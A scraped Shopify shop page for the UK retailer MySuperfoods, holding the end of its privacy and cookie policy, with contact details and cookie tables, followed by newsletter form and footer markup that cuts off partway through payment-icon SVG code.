opt-out of receiving emails from Us which you may do by unsubscribing using the links provided in Our emails and at the point of providing your details and by managing your Account).<br><br>10.2 You may also wish to sign up to one or more of the preference services operating in the UK: The Telephone Preference Service ("the TPS"), the Corporate Telephone Preference Service ("the CTPS"), and the Mailing Preference Service ("the MPS"). These may help to prevent you receiving unsolicited marketing. Please note, however, that these services will not prevent you from receiving marketing communications that you have consented to receiving.<br><br><br>11. Your Right to Withhold Information<br><br>11.1 You may access certain areas of Our Site without providing any data at all. However, to use all features and functions available on Our Site you may be required to submit or allow for the collection of certain data.<br><br>11.2 You may restrict Our use of Cookies. For more information, see section 13 and Our Cookie Policy<br><br><br>12. How Can You Access Your Data?<br><br>You have the right to ask for a copy of any of your personal data held by Us (where such data is held). Under the GDPR, no fee is payable and We will provide any and all information in response to your request free of charge. Please contact Us for more details at support@mysuperfoods.com, or using the contact details below in section 14. Alternatively, please refer to Our Data Protection Policy.<br><br><br>13. Our Use of Cookies<br><br>13.1 Our Site may place and access certain first party Cookies on your computer or device. First party Cookies are those placed directly by Us and are used only by Us. We use Cookies to facilitate and improve your experience of Our Site and to provide and improve Our products AND/OR services. We have carefully chosen these Cookies and have taken steps to ensure that your privacy and personal data is protected and respected at all times.<br><br>13.2 By using Our Site you may also receive certain third party Cookies on your computer or device. Third party Cookies are those placed by websites, services, and/or parties other than Us. Third party Cookies are used on Our Site for tracking, analysing and advertising purposes. For more details, please refer to section 6, above, and to section 13.6 below. These Cookies are not integral to the functioning of Our Site and your use and experience of Our Site will not be impaired by refusing consent to them.<br><br>13.3 All Cookies used by and on Our Site are used in accordance with current Cookie Law.<br><br>13.4 Before Cookies are placed on your computer or device, you will be shown a cookie bar at the bottom of your site requesting your consent to set those Cookies. By giving your consent to the placing of Cookies you are enabling Us to provide the best possible experience and service to you. You may, if you wish, deny consent to the placing of Cookies; however certain features of Our Site may not function fully or as intended. You will be given the opportunity to allow only first party Cookies and block third party Cookies.<br><br>13.5 Certain features of Our Site depend on Cookies to function. Cookie Law deems these Cookies to be "strictly necessary". These Cookies are shown below in section 13.6. Your consent will not be sought to place these Cookies, but it is still important that you are aware of them. You may still block these Cookies by changing your internet browser’s settings as detailed below in section 13.10, but please be aware that Our Site may not work properly if you do so. We have taken great care to ensure that your privacy is not at risk by allowing them.<br><br>13.6 The following first party Cookies may be placed on your computer or device:<br><br>Name of Cookie Purpose &amp; Type Strictly Necessary<br>www.mysuperfoods.com Tracking cookies related to maintaining your account with us yes<br>mysuperfoods.com Tracking cookies related to maintaining your account with us yes<br>and the following third party Cookies may be placed on your computer or device:<br><br>Name of Cookie Purpose &amp; Type Provider Privacy Policy Strictly Necessary<br>inspectlet.com UX Tracking Inspectlet Privacy Policy no<br>facebook.com Order Tracking and Analytics Facebook Privacy Policy no<br>bing.com Remarketing and Analytics Bing Privacy Policy no<br>google-analytics.com Remarketing and Analytics Google Privacy Policy yes<br>fonts.googleapis.com Stylesheets Google Privacy Policy yes<br>cdnjs.cloudflare.com CDN service CloudFlare Privacy Policy yes<br>maxcdn.bootstrapcdn.com CDN service MaxCdn Privacy Policy yes<br>googletagmanager.com Analytics Google Privacy Policy yes<br>cdn.ywxi.net Tracking and Analytics Ywxi Privacy Policy yes<br>13.7 Our Site uses analytics services provided by Google Analytics. Website analytics refers to a set of tools used to collect and analyse anonymous usage information, enabling Us to better understand how Our Site is used. This, in turn, enables Us to improve Our Site and the products AND/OR services offered through it. You do not have to allow Us to use these Cookies, however whilst Our use of them does not pose any risk to your privacy or your safe use of Our Site, it does enable Us to continually improve Our Site, making it a better and more useful experience for you.<br><br>13.8 The analytics service(s) used by Our Site use(s) Cookies to gather the required information.<br><br>13.9 The analytics service(s) used by Our Site use(s) the following Cookies:<br><br>Name of Cookie Purpose &amp; Type Provider Strictly Necessary<br>_ga Used to distinguish users Google Analytics yes<br>_gid Used to distinguish users Google Analytics yes<br>_gat Used to throttle request rate. Google Analytics yes<br>AMP_TOKEN Contains a token that can be used to retrieve a Client ID from AMP Client ID service. Other possible values indicate opt-out, inflight request or an error retrieving a Client ID from AMP Client ID service. Google Analytics yes<br>_gac_ Contains campaign related information for the user. If you have linked your Google Analytics and AdWords accounts, AdWords website conversion tags will read this cookie unless you opt-out. Google Analytics yes<br>13.10 In addition to the controls that We provide, you can choose to enable or disable Cookies in your internet browser. Most internet browsers also enable you to choose whether you wish to disable all cookies or only third party Cookies. By default, most internet browsers accept Cookies but this can be changed. For further details, please consult the help menu in your internet browser or the documentation that came with your device.<br><br>13.11 You can choose to delete Cookies on your computer or device at any time, however you may lose any information that enables you to access Our Site more quickly and efficiently including, but not limited to, login and personalisation settings.<br><br>13.12 It is recommended that you keep your internet browser and operating system up-to-date and that you consult the help and guidance provided by the developer of your internet browser and manufacturer of your computer or device if you are unsure about adjusting your privacy settings.<br><br>OR<br>Our Site may place and access certain first party Cookies on your computer or device. First party Cookies are those placed directly by Us and are used only by Us. We use Cookies to facilitate and improve your experience of Our Site and to provide and improve Our products AND/OR services. By using Our Site you may also receive certain third party Cookies on your computer or device. Third party Cookies are those placed by websites, services, and/or parties other than Us. Third party Cookies are used on Our Site for tracking, analytics and advertising services. In addition, Our Site uses analytics services provided by Google Analytics which also use Cookies. Website analytics refers to a set of tools used to collect and analyse usage statistics, enabling Us to better understand how people use Our Site. For more details, please refer to Our Cookie Policy .<br><br><br>14. Contacting Us<br><br>If you have any questions about Our Site or this Privacy Policy, please contact Us by email at support@mysuperfoods.com , by telephone on 01227 656720, or by post at 73B High Street, Bridge, Canterbury, Kent CT4 5LB, United Kingdom. If your query is a request for information about the data we hold about you ( as under section 12, above ) , please use the Subject Access Request form by clicking here - SAR Request.<br><br><br>15. Changes to Our Privacy Policy<br><br>We may change this Privacy Policy from time to time (for example, if the law changes). Any changes will be immediately posted on Our Site and you will be deemed to have accepted the terms of the Privacy Policy on your first use of Our Site following the alterations. We recommend that you check this page regularly to keep up-to-date.
<div data-page="cart" data-location="bottom" data-shop-domain="mysuperfoods-com.myshopify.com"> <span zoorix-widget="all"></span>
</div></div>
</div>

<limespot></limespot></div> <div id="shopify-section-newsletter" class="shopify-section newsletter-section"> <div class="newsletter_section
                  newsletter-both-names--false 
                  
                  text-align--left
                  lazyload
                  blur-up"
            > <div class="container"> <div class=" ten columns section_form"> <h2 class="title">Sign up for our Newsletter</h2> <div class="newsletter-text"><p>Get a sneak peek on upcoming promos and get 10% off your first order!</p></div> <div class="newsletter"> <span class="message"></span> <form method="post" action="/it/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <div class="input-row"></div> <div class="input-row"> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." /> <input type='submit' class="action_button sign_up" value="Sign Up" /></div></form></div></div></div></div>



</div> <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="footer"> <div class="container footer-menu-wrap"> <div class="one-fourth column medium-down--one-whole" > <div class="text-align--left"> <img  alt=""
                      class="footer-logo lazyload blur-up"
                      data-sizes="25vw"
                      style="max-width: 175px"
                      data-src="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_2048x.png?v=1613786659"
                      data-srcset=" //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_200x.png?v=1613786659 200w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_300x.png?v=1613786659 300w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_400x.png?v=1613786659 400w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_500x.png?v=1613786659 500w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_600x.png?v=1613786659 600w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_1000x.png?v=1613786659 1000w"
                   /></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="footer_content footer-text "> <h6>Headquarters:<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p>73B High Street, Bridge,<br/>Canterbury,<br/>Kent CT4 5LB,<br/>United Kingdom</p></div></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="empty-column"></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="newsletter_section"> <h6>Subscribe today!</h6> <div class="newsletter"> <span class="message"></span> <form method="post" action="/it/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." /> <input type='submit' class="action_button sign_up" value="Sign Up" /></form></div></div></div> <div class="sixteen columns row footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">MySuperfoods</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p> <div class="payment_methods"> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union 